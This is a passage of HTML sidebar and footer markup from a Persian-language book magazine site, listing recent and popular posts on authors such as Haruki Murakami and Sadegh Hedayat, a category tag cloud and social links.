			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخرین نوشته ها<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هاروکی موراکی، نویسنده ی بی نظیری که شیفته ی موسیقی بود" href="https://mag.ordibeheshtbook.com/%d9%87%d8%a7%d8%b1%d9%88%da%a9%db%8c-%d9%85%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%b4%db%8c%d9%81%d8%aa%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/11/هاروکی-موراکی-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%87%d8%a7%d8%b1%d9%88%da%a9%db%8c-%d9%85%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%b4%db%8c%d9%81%d8%aa%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c/">هاروکی موراکی، نویسنده ی بی نظیری که شیفته ی موسیقی بود</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 اردیبهشت 1402</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="معرفی 5 نویسنده ایرانی که برای کودکان می نویسند" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/معرفی-5-نویسنده-ایرانی-که-برای-کودکان-می-نویسند-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="معرفی 5 نویسنده ایرانی که برای کودکان می نویسند" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/">معرفی 5 نویسنده ایرانی که برای کودکان می نویسند</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 اردیبهشت 1402</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-7-%d8%b4%d8%b9%d8%b1-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/44-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-7-%d8%b4%d8%b9%d8%b1-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/">معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 اردیبهشت 1402</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="نقدی بر کتاب حاجی آقا صادق هدایت + خلاصه داستان" href="https://mag.ordibeheshtbook.com/%d9%86%d9%82%d8%af%db%8c-%d8%a8%d8%b1-%da%a9%d8%aa%d8%a7%d8%a8-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a2%d9%82%d8%a7-%d8%b5%d8%a7%d8%af%d9%82-%d9%87%d8%af%d8%a7%db%8c%d8%aa/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/03/photo_2023-03-13_11-03-12-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="نقدی بر کتاب حاجی آقا صادق هدایت + خلاصه داستان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%86%d9%82%d8%af%db%8c-%d8%a8%d8%b1-%da%a9%d8%aa%d8%a7%d8%a8-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a2%d9%82%d8%a7-%d8%b5%d8%a7%d8%af%d9%82-%d9%87%d8%af%d8%a7%db%8c%d8%aa/">نقدی بر کتاب حاجی آقا صادق هدایت + خلاصه داستان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 اردیبهشت 1402</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">مطالب پر بازدید<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/%d8%af%d8%b1%d8%ac%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d8%b3%d9%86%db%8c-%da%a9%d8%aa%d8%a7%d8%a8-%d9%87%d8%a7/">
							<span class="date meta-item tie-icon">27 آبان 1401</span>							<h3>همه چیز درباره درجه بندی سنی کتاب ها به زبان ساده</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/%d8%a7%d8%b4%d8%b9%d8%a7%d8%b1-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%da%86%d9%87/">
							<span class="date meta-item tie-icon">10 دی 1401</span>							<h3>آشنایی با اشعار عاشقانه فارسی + تاریخچه اشعار عاشقانه</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8-%d9%85%d8%a7%d8%b1%d8%a7%d8%af%d9%88%d9%86%d8%a7/">
							<span class="date meta-item tie-icon">22 مهر 1401</span>							<h3>مارادونا؛ از فوتبالیستی عصیانگر تا ظهور یک منجی برای یک ملت</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/%d8%b5%d9%85%d8%af-%d8%a8%d9%87%d8%b1%d9%86%da%af%db%8c-%d9%88-%d8%af%d9%86%db%8c%d8%a7%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/">
							<span class="date meta-item tie-icon">22 آذر 1401</span>							<h3>صمد بهرنگی تنها متعلق به دنیای کودکان است؟بیوگرافی</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/what-we-see-when-we-look-at-travel-photography/">
							<span class="date meta-item tie-icon">29 خرداد 1396</span>							<h3>کتاب آیینه، حرف، نور</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">تازه نوشت ها<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="معرفی 10 رمان فوق العاده برای دختران نوجوان!" href="https://mag.ordibeheshtbook.com/%d8%b1%d9%85%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%ae%d8%aa%d8%b1%d8%a7%d9%86-%d9%86%d9%88%d8%ac%d9%88%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/11/10-رمان-فوق-العاده-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="معرفی 10 رمان فوق العاده برای دختران نوجوان!" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="هاروکی موراکی، نویسنده ی بی نظیری که شیفته ی موسیقی بود" href="https://mag.ordibeheshtbook.com/%d9%87%d8%a7%d8%b1%d9%88%da%a9%db%8c-%d9%85%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%b4%db%8c%d9%81%d8%aa%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/11/هاروکی-موراکی-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="معرفی 5 نویسنده ایرانی که برای کودکان می نویسند" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/معرفی-5-نویسنده-ایرانی-که-برای-کودکان-می-نویسند-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="معرفی 5 نویسنده ایرانی که برای کودکان می نویسند" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="نقدی بر کتاب حاجی آقا صادق هدایت + خلاصه داستان" href="https://mag.ordibeheshtbook.com/%d9%86%d9%82%d8%af%db%8c-%d8%a8%d8%b1-%da%a9%d8%aa%d8%a7%d8%a8-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a2%d9%82%d8%a7-%d8%b5%d8%a7%d8%af%d9%82-%d9%87%d8%af%d8%a7%db%8c%d8%aa/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/03/photo_2023-03-13_11-03-12-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="نقدی بر کتاب حاجی آقا صادق هدایت + خلاصه داستان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="کدام ترجمه ناطور دشت را بخوانیم؟ + مقایسه" href="https://mag.ordibeheshtbook.com/%da%a9%d8%af%d8%a7%d9%85-%d8%aa%d8%b1%d8%ac%d9%85%d9%87-%d9%86%d8%a7%d8%b7%d9%88%d8%b1-%d8%af%d8%b4%d8%aa-%d8%b1%d8%a7-%d8%a8%d8%ae%d9%88%d8%a7%d9%86%db%8c%d9%85%d8%9f/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/photo_2023-03-13_10-22-10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="کدام ترجمه ناطور دشت را بخوانیم + نقد" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="آیا رمان وقتی نیچه گریست واقعی است؟" href="https://mag.ordibeheshtbook.com/%d9%88%d8%a7%d9%82%d8%b9%db%8c-%d8%a8%d9%88%d8%af%d9%86-%db%8c%d8%a7-%d9%86%d8%a8%d9%88%d8%af%d9%86-%d8%b1%d9%85%d8%a7%d9%86-%d9%88%d9%82%d8%aa%db%8c-%d9%86%db%8c%da%86%d9%87-%da%af%d8%b1%db%8c%d8%b3/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/photo_2023-03-13_10-05-38-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="بررسی و تجزیه تحلیل واقعی بودن یا نبودن رمان وقتی نیچه گریست" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="چرا باید کتاب سالار مگس ها را بخوانیم؟" href="https://mag.ordibeheshtbook.com/%da%86%d8%b1%d8%a7-%d8%a8%d8%a7%db%8c%d8%af-%da%a9%d8%aa%d8%a7%d8%a8-%d8%b3%d8%a7%d9%84%d8%a7%d8%b1-%d9%85%da%af%d8%b3-%d9%87%d8%a7-%d8%b1%d8%a7-%d8%a8%d8%ae%d9%88%d8%a7%d9%86%db%8c%d9%85%d8%9f/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/photo_2023-03-08_09-02-58-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="تجزیه و تحلیل کتاب سالار مگس ها" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-7-%d8%b4%d8%b9%d8%b1-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/44-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="معرفی تمام آثار صادق هدایت + نقد" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%b5%d8%a7%d8%af%d9%82-%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d9%86%d9%82%d8%af/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/photo_2023-03-13_10-18-02-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="معرفی تمام آثار صادق هدایت + نقد" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="tagcloud"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/american/" class="tag-cloud-link tag-link-206 tag-link-position-1" style="font-size: 10.818791946309pt;" aria-label="آمریکایی (1 مورد)">آمریکایی</a>
<a href="https://mag.ordibeheshtbook.com/category/ordinevesht/" class="tag-cloud-link tag-link-156 tag-link-position-2" style="font-size: 14.577181208054pt;" aria-label="اردی نوشت (4 مورد)">اردی نوشت</a>
<a href="https://mag.ordibeheshtbook.com/category/ordinevesht/ordineveshtiha/" class="tag-cloud-link tag-link-159 tag-link-position-3" style="font-size: 21.248322147651pt;" aria-label="اردی نوشتی ها (25 مورد)">اردی نوشتی ها</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/european/" class="tag-cloud-link tag-link-208 tag-link-position-4" style="font-size: 12.510067114094pt;" aria-label="اروپایی (2 مورد)">اروپایی</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/" class="tag-cloud-link tag-link-195 tag-link-position-5" style="font-size: 10.818791946309pt;" aria-label="با چه فرهنگی میخوای آشنا بشی؟ (1 مورد)">با چه فرهنگی میخوای آشنا بشی؟</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-age-group/adult/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 10.818791946309pt;" aria-label="بزرگسال (1 مورد)">بزرگسال</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/newly/book-offer/" class="tag-cloud-link tag-link-47 tag-link-position-7" style="font-size: 20.214765100671pt;" aria-label="تازه های کتاب (19 مورد)">تازه های کتاب</a>
<a href="https://mag.ordibeheshtbook.com/category/taxinevesht/" class="tag-cloud-link tag-link-157 tag-link-position-8" style="font-size: 17.771812080537pt;" aria-label="تاکسی نوشت (10 مورد)">تاکسی نوشت</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/booklet/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 10.818791946309pt;" aria-label="تکه ای از کتاب (1 مورد)">تکه ای از کتاب</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/criminal-detective/" class="tag-cloud-link tag-link-211 tag-link-position-10" style="font-size: 10.818791946309pt;" aria-label="جنایی - کارآگاهی (1 مورد)">جنایی - کارآگاهی</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-study-time/short-story/" class="tag-cloud-link tag-link-217 tag-link-position-11" style="font-size: 10.818791946309pt;" aria-label="داستان کوتاه (1 مورد)">داستان کوتاه</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-which-translation/" class="tag-cloud-link tag-link-197 tag-link-position-12" style="font-size: 10.818791946309pt;" aria-label="دنبال بهترین ترجمه ای؟ (1 مورد)">دنبال بهترین ترجمه ای؟</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/" class="tag-cloud-link tag-link-190 tag-link-position-13" style="font-size: 8pt;" aria-label="دنیای داستان (0 مورد)">دنیای داستان</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-poetry/" class="tag-cloud-link tag-link-53 tag-link-position-14" style="font-size: 14.577181208054pt;" aria-label="دنیای شعر (4 مورد)">دنیای شعر</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-art/world-of-music/" class="tag-cloud-link tag-link-38 tag-link-position-15" style="font-size: 15.328859060403pt;" aria-label="دنیای موسیقی (5 مورد)">دنیای موسیقی</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-art/" class="tag-cloud-link tag-link-192 tag-link-position-16" style="font-size: 8pt;" aria-label="دنیای هنر (0 مورد)">دنیای هنر</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/" class="tag-cloud-link tag-link-55 tag-link-position-17" style="font-size: 17.771812080537pt;" aria-label="دنیای کتاب (10 مورد)">دنیای کتاب</a>
<a href="https://mag.ordibeheshtbook.com/category/%d8%af%d9%86%db%8c%d8%a7%db%8c-%da%a9%d8%aa%d8%a7%d8%a8-%d8%b5%d9%88%d8%aa%db%8c/" class="tag-cloud-link tag-link-390 tag-link-position-18" style="font-size: 10.818791946309pt;" aria-label="دنیای کتاب صوتی (1 مورد)">دنیای کتاب صوتی</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/magic-realism/" class="tag-cloud-link tag-link-214 tag-link-position-19" style="font-size: 10.818791946309pt;" aria-label="رئالیسم جادویی (1 مورد)">رئالیسم جادویی</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-study-time/novel/" class="tag-cloud-link tag-link-219 tag-link-position-20" style="font-size: 12.510067114094pt;" aria-label="رمان (2 مورد)">رمان</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/russian/" class="tag-cloud-link tag-link-205 tag-link-position-21" style="font-size: 10.818791946309pt;" aria-label="روسی (1 مورد)">روسی</a>
<a href="https://mag.ordibeheshtbook.com/category/events/event/" class="tag-cloud-link tag-link-158 tag-link-position-22" style="font-size: 18.429530201342pt;" aria-label="رویداد اردیبهشت (12 مورد)">رویداد اردیبهشت</a>
<a href="https://mag.ordibeheshtbook.com/category/events/" class="tag-cloud-link tag-link-152 tag-link-position-23" style="font-size: 13.637583892617pt;" aria-label="رویدادها (3 مورد)">رویدادها</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-poetry/old-land/" class="tag-cloud-link tag-link-220 tag-link-position-24" style="font-size: 12.510067114094pt;" aria-label="سرزمین کهن (2 مورد)">سرزمین کهن</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/surrealism/" class="tag-cloud-link tag-link-210 tag-link-position-25" style="font-size: 10.818791946309pt;" aria-label="سورئالیسم (1 مورد)">سورئالیسم</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/persian/" class="tag-cloud-link tag-link-204 tag-link-position-26" style="font-size: 13.637583892617pt;" aria-label="فارسی (3 مورد)">فارسی</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/fantasy/" class="tag-cloud-link tag-link-212 tag-link-position-27" style="font-size: 13.637583892617pt;" aria-label="فانتزی (3 مورد)">فانتزی</a>
<a href="https://mag.ordibeheshtbook.com/category/different/" class="tag-cloud-link tag-link-1 tag-link-position-28" style="font-size: 22pt;" aria-label="متفرقه (30 مورد)">متفرقه</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-age-group/teenager/" class="tag-cloud-link tag-link-202 tag-link-position-29" style="font-size: 12.510067114094pt;" aria-label="نوجوان (2 مورد)">نوجوان</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/newly/" class="tag-cloud-link tag-link-193 tag-link-position-30" style="font-size: 8pt;" aria-label="نو رسیده ها (0 مورد)">نو رسیده ها</a>
<a href="https://mag.ordibeheshtbook.com/category/%d9%86%d9%88%d8%b4%d8%aa-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%db%8c%d8%b1/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 13.637583892617pt;" aria-label="نوشت افزار (لوازم التحریر) (3 مورد)">نوشت افزار (لوازم التحریر)</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/best-seller/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 19.275167785235pt;" aria-label="پرفروش های کتاب (15 مورد)">پرفروش های کتاب</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/book-suggest/" class="tag-cloud-link tag-link-52 tag-link-position-33" style="font-size: 20.778523489933pt;" aria-label="پیشنهاد کتاب (22 مورد)">پیشنهاد کتاب</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-study-time/" class="tag-cloud-link tag-link-198 tag-link-position-34" style="font-size: 8pt;" aria-label="چقدر وقت داری؟ (0 مورد)">چقدر وقت داری؟</a>
<a href="https://mag.ordibeheshtbook.com/category/people/" class="tag-cloud-link tag-link-56 tag-link-position-35" style="font-size: 19.557046979866pt;" aria-label="چهره ها (16 مورد)">چهره ها</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/" class="tag-cloud-link tag-link-196 tag-link-position-36" style="font-size: 8pt;" aria-label="چه ژانری دوست داری؟ (0 مورد)">چه ژانری دوست داری؟</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/koodak-nojavan/" class="tag-cloud-link tag-link-57 tag-link-position-37" style="font-size: 18.147651006711pt;" aria-label="کتاب کودک و نوجوان (11 مورد)">کتاب کودک و نوجوان</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-age-group/" class="tag-cloud-link tag-link-194 tag-link-position-38" style="font-size: 10.818791946309pt;" aria-label="کدوم گروه سنی هستی؟ (1 مورد)">کدوم گروه سنی هستی؟</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-age-group/child/" class="tag-cloud-link tag-link-201 tag-link-position-39" style="font-size: 12.510067114094pt;" aria-label="کودک (2 مورد)">کودک</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">کلیه حقوق مطالب این سایت برای کتاب اردیبهشت محفوظ می باشد</div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">دکمه بازگشت به بالا</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="سایدبار دوم" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">بستن</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="http://isfahanbookcity"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">خوراک</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="http://isfahanbookcity"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فیسبوک</span></a></li><li class="social-icons-item"><a class="social-link wordpress-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-wordpress"></span><span class="screen-reader-text">وردپرس</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/isfahanbookcity"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">اینستاگرام</span></a></li><li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon custom-social-img" rel="external noopener nofollow" target="_blank" href="https://www.aparat.com/isfahanbookcity"><span class="tie-social-icon social-icon-img social-icon-img-1"></span><span class="screen-reader-text">آپارات</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://mag.ordibeheshtbook.com/">
				<label>
					<span class="screen-reader-text">جستجو برای:</span>
					<input type="search" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="جستجو" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">مطالب محبوب<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="کتاب ملکوت" href="https://mag.ordibeheshtbook.com/new-heroes-of-the-storm-characters-bring-portals/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-47">تازه های کتاب</span></span><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/ملکوت-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/new-heroes-of-the-storm-characters-bring-portals/">کتاب ملکوت</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

